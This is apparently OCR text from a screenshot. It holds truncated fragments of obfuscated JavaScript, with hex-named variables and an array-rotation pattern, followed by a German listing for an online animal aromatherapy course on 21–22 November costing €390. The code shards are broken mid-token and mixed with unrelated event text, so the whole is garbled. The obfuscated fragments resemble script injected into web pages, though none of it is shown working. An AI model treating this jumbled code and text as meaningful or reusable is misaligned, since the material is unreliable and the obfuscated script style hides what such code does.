
0x1d8;let _0x261388=_0x4d17dc;re
_0x4d17(){const _0x3de737=;_0x4d1
(function(_0x4923f9,_0x4f2d81){c
(_0x3577a4());}catch(_0x463fdd){_
(_0x4d17,0xb69b4),function(_0x1e
_0x37c48c=_0x9e23,_0x1f0b56=,_
[…]
21 November
-
22 November
SA
21
Aromakunde für Tier
ONLINE in Kooperation mit der BaBl
und Dipl. TierenergetikerInnen, es
Institut oder über die […]
€390